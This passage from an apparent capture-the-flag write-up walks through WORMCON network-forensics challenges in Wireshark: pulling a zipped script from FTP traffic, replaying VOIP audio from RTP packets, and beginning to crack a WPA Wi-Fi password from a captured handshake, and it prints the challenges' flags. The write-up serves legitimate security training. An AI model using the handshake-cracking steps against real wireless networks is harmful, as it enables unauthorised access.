

First off, we can see a username and password, which might come in handy later. Next, a bunch of switching directories and listing files. Scrolling down a bit, we can see the user finally retrieves 2 files B4ckF1r3.zip and login.html. Let’s investigate a bit more by filtering for FTP-Data traffic.
From a glance, not much is going on in login.html. B4ckF1r3.zip however, will need to be exported to determine if anything fishy is going on. To do that we need to export the bytes.
Now we can try to unzip this file and see what’s inside. The zip requires a password, using the one we got earlier does the trick. Inside we find a single shell script.
echo 'wormcon{Y0u_4r3_St1LL_US1nG_F7P}'
Inside the script we see the flag.
Network At Risk : Part 3
We work for secret govt agencies and we got a report that there will attack
on the state by terrorist group and our spy send us some files in three parts
which he captured from their network can you tell what is happening on the network.

Here we are given another capture to analyze. This a majority of the packets are RTP packets.
RTP is a commonly used protocol for VOIP communication. Therefore, we should be able to get some audio data from these packets. To do this we use Wireshark’s telephony features.

Analyzing the RTP stream gives us this waveform. The audio playback repeats a sequence of words a couple of times before ending.
welcome to the world of voip
Combining these words and placing them in the WORMCON flag format completes the challenge.
wormcon{welcome_to_the_world_of_voip}
Network At Risk : Part 4
Help me to get into this network!!

The final capture file doesn’t contain any packets. Instead, this time the file contains a bunch of wireless frames. The goal for this challenge is to find the password for the wireless network from these frames.

First off, we need to find out which security type (WEP, WPA, WPA2) the network uses. To do this, I searched for strings relating to WEP, WPA, and WPA2 in packet details. This revealed the use of a WPA key and an EAPOL handshake.

Now that we know it’s using WPA we need to do a few things to get a password. At the time, I found an excellent video guide on this whole process on youtube. Basically, to attempt to crack the WPA password we need 2 things:
- A beacon frame from the wireless access point
